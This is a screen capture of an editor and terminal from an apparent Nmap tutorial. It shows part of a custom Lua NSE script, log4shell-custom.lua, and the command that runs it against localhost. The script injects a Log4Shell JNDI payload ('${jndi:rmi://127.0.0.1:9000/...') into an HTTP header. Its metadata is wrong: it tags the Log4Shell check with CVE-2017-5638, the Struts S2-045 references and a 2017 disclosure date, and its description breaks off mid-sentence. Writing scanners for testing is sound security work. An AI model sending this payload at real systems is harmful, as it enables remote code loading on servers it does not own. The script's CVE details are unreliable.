 Code File Edit Selection View Go Run Terminal Window Help
log4shell-custom.lua — Nmap-Tutorial
EXPLORER
basic.lua log4shell-custom.lua log4shell.lua
NMAP-TUTORIAL
basic.lua
log4shell-custom.lua
log4shell.lua
log4shell-custom.lua
27 CVE = "CVE-2017-5638"
28 },
29 references = {
30 'https://cwiki.apache.org/confluence/display/WW/S2-045',
31 'http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html'
32 },
33 dates = {
34 disclosure = { year = '2017', month = '03', day = '07' }
35 }
36 }
37
38 local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port)
39
40 local path = "/app/servlet"
41
42 local options = {
43 header = {
44
45 ["x-log"] = "${jndi:rmi://127.0.0.1:9000/Vulnerable",
46 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER zsh
| Log4Shell is a vulnerability in the Apache Log4j library that allows
|
| Disclosure date: 2017-03-07
| References:
| https://cwiki.apache.org/confluence/display/WW/S2-045
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638
|_ http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html
Nmap done: 1 IP address (1 host up) scanned in 0.32 seconds
oz@sephiroth Nmap-Tutorial % nmap --script log4shell-custom.lua localhost -p 8080
OUTLINE
TIMELINE
1
Track 4 Forge -A
0 0 Ln 51, Col 32 Spaces: 4 UTF-8 LF Lua